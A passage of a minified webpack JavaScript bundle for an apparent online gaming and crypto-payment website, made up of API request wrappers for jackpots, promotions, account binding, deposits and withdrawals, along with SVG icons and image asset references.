Record",noDialog:!0,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),ki=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotHistory",noDialog:!0,isNeedLoading:!1,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Bi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/draw",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ni=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsync",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Mi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncProgress",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Oi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncCancel",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Fi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJpDrawPoolDetais",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ri=()=>b["default"].http.post(yi+"/activity/config/list",{conKeys:["2025eGameJackpotDraw"],productId:"H86"}),ji=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_task_detail",loginName:t.loginName}}),_i=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,isNeedLoginName:!1,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/inactive/query_task_detail",loginName:t.loginName}}),Hi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",loginName:t.loginName,extraDataMap:{...t}}}),Gi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_prize_list",loginName:t.loginName,extraDataMap:{...t}}}),Ui=(t,e)=>b["default"].http.post(yi+"/activity/collectMorePrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),Vi=A["a"].apiNameSpace,zi=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Vi+"/customer/verifyWithdrawPassword",t)),Wi=t=>b["default"].http.post(Vi+"/customer/modify",t),Yi=t=>b["default"].http.post(Vi+"/phone/bind",t),Qi=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(Vi+"/phone/sendCode",e)},Ji=t=>b["default"].http.post(Vi+"/email/bind",t),Zi=t=>b["default"].http.post(Vi+"/email/sendCode",t),qi=t=>b["default"].http.post(Vi+"/customer/modifyPwd",t),Ki=t=>b["default"].http.post(Vi+"/email/verifySmsCode",t),Xi=t=>b["default"].http.post(Vi+"/phone/verifySmsCode",t),$i=t=>b["default"].http.post(Vi+"/phone/sendCodeByLoginName",t),tn=t=>b["default"].http.post(Vi+"/email/sendCodeByLoginName",t),en=t=>b["default"].http.post(Vi+"/email/updateBind",t);var nn=i("cd91");const sn=A["a"].apiNameSpace,an=t=>b["default"].http.post(sn+"/account/create",t),on=t=>b["default"].http.post(sn+"/account/query",t),rn=t=>b["default"].http.post(sn+"/account/delete",t),cn=t=>b["default"].http.post(sn+"/account/createGoldAccount",t),ln=t=>b["default"].http.post(sn+"/account/checkEzPayRegister",{...t,isNeedLoading:!1}),dn=t=>b["default"].http.post(sn+"/getConfig",t),un=t=>b["default"].http.post(sn+"/account/createEzPayAccount",t),hn=t=>b["default"].http.post(sn+"/account/setDefaultBankCard",t),pn=t=>b["default"].http.post(sn+"/customer/getCryptoWalletBalance",{...t,showFlag:0,flag:2,defaultCurrency:"CNY,USDT"}),fn=t=>b["default"].http.post(sn+"/deposit/queryCreditExchangeQualification",{...t,noDialog:!0}),gn=t=>b["default"].http.post(sn+"/deposit/createCreditExchange",t),mn=t=>b["default"].http.post(sn+"/account/queryBanks",t),vn=t=>b["default"].http.post(sn+"/account/checkGoldValidate",t),Cn=A["a"].apiNameSpace,wn=A["a"].apiExtraNameSpace,yn=t=>b["default"].http.post(Cn+"/deposit/queryPayWaysV3",t),bn=t=>b["default"].http.post(Cn+"/deposit/queryAmountList",t),An=t=>b["default"].http.post(Cn+"/deposit/BQPayment",t),Ln=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrder",t),xn=t=>b["default"].http.post(Cn+"/deposit/createOrder",t),Pn=()=>b["default"].http.post(Cn+"/deposit/getOrderFromCache"),En=()=>b["default"].http.post(Cn+"/deposit/check",{queryC2cOrder:"1"});function Sn(t){return b["default"].http.post(Cn+"/deposit/queryOnlineBanks",t)}const In=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrderV2",t);function Tn(t){return b["default"].http.post(Cn+"/deposit/createCryptoCoinDepositOrder",t)}const Dn=t=>b["default"].http.post(Cn+"/deposit/uploadCertificates",t,{timeout:12e4});function kn(){return b["default"].http.post(Cn+"/clearCache")}const Bn=t=>b["default"].http.post(Cn+"/deposit/checkUploadCertificatesStatus",t),Nn=t=>b["default"].http.post(Cn+"/deposit/confirmation",t),Mn=t=>b["default"].http.post(Cn+"/pointExchange/getUrl",t),On=t=>b["default"].http.post(wn+"/deposit/getUserTransactions",t),Fn=t=>b["default"].http.post(Cn+"/deposit/queryDepositCounter",t),Rn=t=>b["default"].http.post(Cn+"/deposit/cancelDeposit",t),jn=t=>b["default"].http.post(Cn+"/deposit/queryAmountListV2",t),_n=t=>b["default"].http.post(Cn+"/deposit/bigDeposit",t),Hn=t=>b["default"].http.post(Cn+"/deposit/unconfirmedTrade",t),Gn=t=>b["default"].http.post(Cn+"/deposit/getKybbSupport",t),Un=t=>b["default"].http.post(Cn+"/deposit/depositDetailV2",t),Vn=t=>b["default"].http.post(Cn+"/customer/queryCustomers",t),zn=t=>b["default"].http.post(Cn+"/deposit/checkNameAndPhone",t),Wn=t=>b["default"].http.post(Cn+"/deposit/depositExchangeInfo",t),Yn=t=>b["default"].http.post(Cn+"/deposit/queryCnyDomainList",t),Qn=t=>b["default"].http.post(Cn+"/deposit/swiftAction",t);var Jn=i("89cb"),Zn=i("96b4");const qn=A["a"].apiNameSpace,Kn=t=>b["default"].http.post(qn+"/xm/calcAmountV2",{...t}),Xn=t=>b["default"].http.post(qn+"/xm/createRequest",{...t}),$n=A["a"].apiNameSpace,ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post($n+"/withdraw/createRequest",t)),es=t=>b["default"].http.post($n+"/withdraw/createTransferToPE",t),is=t=>b["default"].http.post($n+"/withdraw/validateFront",t),ns=t=>b["default"].http.post($n+"/repayment/create",t),ss=(t,e)=>b["default"].http.post($n+"/withdraw/queryJ9LackFlow",t,{timeout:e}),as=t=>b["default"].http.post($n+"/withdraw/withdrawConstant",t),os=t=>b["default"].http.post($n+"/activity/scheduleWithdraw",t),rs=t=>b["default"].http.post($n+"/repayment/zydCreate",t);function cs(t){return Object.assign({},t,{encrypt:!0})}const ls=A["a"].apiNameSpace,ds=t=>b["default"].http.post(ls+"/customer/verifyWithdrawPassword",cs(t),{noShowErr:!0}),us=A["a"].apiNameSpace,hs=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(us+"/withdraw/checkWithdrawChannel",t)),ps=t=>b["default"].http.post(us+"/withdraw/getMMWithDrawDetailV2",t),fs=t=>b["default"].http.post(us+"/withdraw/mm/sub-orders/details",t),gs=t=>b["default"].http.post(us+"/withdraw/queryMMProcessingOrder",t),ms=t=>b["default"].http.put(us+"/withdraw/mm/orders/confirmations",t),vs=t=>b["default"].http.post(us+"/withdraw/withdrawOperateV2",t),Cs=t=>b["default"].http.post(us+"/deposit/checkDepositChannel",t),ws=t=>b["default"].http.post(us+"/deposit/uploadImgV3",t,{timeout:12e4}),ys=t=>b["default"].http.post(us+"/deposit/depositDetailV2",t),bs=t=>b["default"].http.post(us+"/deposit/depositOperateV2",t),As=A["a"].apiNameSpace,Ls=()=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/totalAndMarquee"}}),xs=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/status",...t}}),Ps=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/prize",...t}}),Es=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/pending",...t}}),Ss=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/apply",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Is=A["a"].apiNameSpace,Ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",url:"/ozbyr/teamInfo"}})),Ds=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",needNewFingerPrintId:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,extraDataMap:{betTeam:t.betTeam},url:"/ozbyr/apply"}}),ks=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,url:"/ozbyr/betTeamInfo"}}),Bs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,url:"/ozbzfl/queryPrizeInfo"}}),Ns=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId},url:"/ozbzfl/apply"}}),Ms=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"8rAAepFaVR",productId:"H86",loginName:t.loginName,url:"/ozbbx/apply"}}),Os=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,url:"/ozbqd/signInfo"}}),Fs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,extraDataMap:{applyType:t.applyType,prizeId:t.prizeId},url:"/ozbqd/apply"}}),Rs=A["a"].apiNameSpace,js=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Rs+"/game/fbEvents",t)),_s=t=>b["default"].http.post(Rs+"/game/fbSingleTicket",t),Hs=t=>b["default"].http.post(Rs+"/game/fbBet",t);var Gs=i("bb53");const Us=A["a"].apiNameSpace,Vs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/marquee"}}),zs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/prize"}}),Ws=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/status"}}),Ys=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/drawDetail"}}),Qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",drawCount:"1",productId:"H86",loginName:t.loginName}}),Js=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/apply",extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Zs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/teamInfo"}}),qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/voteStatus",extraDataMap:{...t}}}),Ks=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/vote",extraDataMap:{...t}}});e["a"]={...y,...n,...s,...Ht,...a,...Qt,...o,...r,...c,...l,...nn,...d,...u,...Jn,...Zn,...h,...p,...f,...g,...m,...v,...C,...Gs,...w}},3697:function(t,e,i){},"36c9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.19763c2f.png"},"36ed":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9",use:"icon-J9-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9">\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="white" />\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="url(#icon-J9_paint0_linear_1682_71151)" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="white" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="url(#icon-J9_paint1_linear_1682_71151)" />\n<defs>\n<linearGradient id="icon-J9_paint0_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n<linearGradient id="icon-J9_paint1_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"372b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2.5f8a0596.png"},"37b8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/exchangeCNY.7d183b70.svg"},"37c5":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-CNY",use:"icon-CNY-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-CNY">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#FF3D44" />\n<path d="M32.7079 13H28.073L23.9944 21.8989L19.9157 13H15.25L19.4831 21.3427H17.1657V24.4326H21.059L21.8624 25.9775V27.5534H17.1657V30.6433H21.8624V35H26.1264V30.6433H30.7921V27.5534H26.1264V25.9775L26.9298 24.4326H30.7921V21.3427H28.5056L32.7079 13Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"37e7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mk.2ac054eb.svg"},"37f9":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"nodata"},[e("ElImage2",{attrs:{src:i("5907")}}),e("p",[t._v(t._s(t.text))])],1)},s=[],a=i("d65e"),o={components:{ElImage2:a["a"]},props:{text:{type:String,default:"暂无数据"}}},r=o,c=(i("568d"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"da790dfc",null);e["a"]=l.exports},3835:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tt.9574aff3.svg"},3874:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mp.91055a88.svg"},"38a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sx.8db7b1db.svg"},"38a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-wls.9f7c50cf.svg"},"38bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pr.44606b44.svg"},"39c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pg.4e87aebf.svg"},"3c18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uz.b20f1adb.svg"},"3c25":function(t,e,i){"use strict";i("089f")},"3c4e":function(t,e,i){},"3c72":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Loading.217a799b.svg"},"3cac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ky.69021ebc.svg"},"3cc3":function(t,e,i){"use strict";i("8c08")},"3d7f":function(t,e,i){"use strict";i("592b")},"3e0d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sz.59e2dbc4.svg"},"3e17":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lc.3995dda7.svg"},"3e1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tm.b5f65296.svg"},"3ea7":function(t,e,i){"use strict";i("80a3")},"3ef5":function(t,e,i){"use strict";i("6fea")},"3f46":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mr.4ae40103.svg"},"3fda":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jpRecordTitle.8e3d446f.png"},"3fee":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aw.ab68008c.svg"},4011:function(t,e,i){"use strict";i("037b")},"40c5":function(t,e,i){"use strict";i.r(e),i.d(e,"getWms",(function(){return c})),i.d(e,"getWmsStatic",(function(){return l})),i.d(e,"getWmsImageUrl",(function(){return d})),i.d(e,"getWmsImageUrlStr",(function(){return u})),i.d(e,"getWmsVersion",(function(){return h})),i.d(e,"getGamesJsUrl",(function(){return p})),i.d(e,"getWmsFormData",(function(){return f})),i.d(e,"getWmsBanner",(function(){return g})),i.d(e,"getPromoData",(function(){return m})),i.d(e,"getTopicData",(function(){return v})),i.d(e,"getLandingPageData",(function(){return C})),i.d(e,"getWhiteListData",(function(){return w}));var n=i("bc3a"),s=i.n(n),a=i("4360"),o=i("90c5");const r=`${window.yunweiConfig.cdnServer}${window.yunweiConfig.cdnPath}`,c=async(t,e)=>{const i=`${r}/externals/htm/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},l=async(t,e={})=>{const i=`${r}/externals/static/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},d=(t,e={})=>{const i=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}`;return s.a.get(i+t,{params:e})},u=t=>{const e=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}${t}`;return 